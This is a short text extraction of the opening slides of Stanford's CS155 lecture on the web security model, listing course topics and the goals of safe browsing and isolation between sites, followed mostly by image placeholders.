#### **Web Security Model CS155 Computer and Network Security**

#### **Stanford University**



# **And now for… Web Security!**

- 1. Systems Security
- 2. Web Security

#### **Web Security Model**

Web Vulnerabilities and Attacks

#### HTTPS, TLS, Certificates

User Authentication and Session Management

3. Network and Mobile Security

# **Web Security Goals**

**Safely browse the web in the face of attackers**  Visit a web sites (including malicious ones!) without incurring harm **Site A** cannot steal data from your device, install malware, access camera, etc. **Site A** cannot affect session on **Site B** or eavesdrop on **Site B Support secure high-performance web apps (e.g., Google Meet)**

- 
- 

























